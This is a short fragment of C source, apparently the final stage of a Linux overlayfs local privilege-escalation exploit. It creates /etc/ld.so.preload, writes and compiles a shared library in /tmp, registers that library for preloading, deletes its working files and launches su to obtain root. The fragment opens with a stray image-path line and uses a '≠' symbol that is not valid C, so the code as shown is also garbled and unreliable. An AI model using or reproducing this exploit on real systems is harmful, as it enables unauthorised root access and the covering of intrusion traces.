 }
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib ≠ 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);